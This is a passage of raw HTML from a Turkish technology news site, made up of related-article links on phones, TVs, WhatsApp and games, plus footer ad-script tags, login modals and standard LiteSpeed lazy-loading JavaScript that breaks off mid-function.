<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="9b1209ce52" /><input type="hidden" name="_wp_http_referer" value="/xbox-patronu-isten-ayrildi/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="e3a9778921" /><input type="hidden" name="_wp_http_referer" value="/xbox-patronu-isten-ayrildi/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="bdd8a6410d6a548124fa39c4-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="bdd8a6410d6a548124fa39c4-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 